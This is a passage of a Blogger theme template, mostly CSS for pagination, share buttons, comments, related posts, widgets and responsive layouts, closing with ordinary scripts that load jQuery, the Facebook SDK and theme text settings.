white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 150px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 600px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
